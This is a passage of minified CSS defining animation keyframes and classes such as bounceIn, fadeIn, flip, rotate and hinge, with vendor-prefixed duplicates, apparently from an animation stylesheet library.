skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top 